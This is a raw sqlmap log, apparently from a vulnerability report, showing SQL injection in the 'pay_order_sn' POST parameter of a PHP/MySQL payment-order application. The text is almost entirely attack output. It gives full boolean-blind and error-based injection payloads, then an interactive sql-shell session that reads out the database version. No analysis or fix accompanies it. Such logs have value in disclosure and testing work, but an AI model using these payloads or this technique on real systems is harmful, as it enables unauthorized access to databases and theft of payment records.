 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: pay_order_sn (POST)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: page=1&app_key=&pay_status=&start_date=&end_date=&pay_order_sn=123456' RLIKE (SELECT (C
ASE WHEN (4377=4377) THEN 123456 ELSE 0x28 END)) AND 'yGNM'='yGNM

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: page=1&app_key=&pay_status=&start_date=&end_date=&pay_order_sn=-9169' OR 1 GROUP BY CON
CAT(0x71786b6b71,(SELECT (CASE WHEN (1858=1858) THEN 1 ELSE 0 END)),0x716b626b71,FLOOR(RAND(0)*2)) H
AVING MIN(0)#
---
[11:29:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5
[11:29:35] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select version();
[11:29:41] [INFO] fetching SQL SELECT statement query output: 'select version()'
[11:29:41] [INFO] retrieved: 5.0.77-log
select version();:    '5.0.77-log'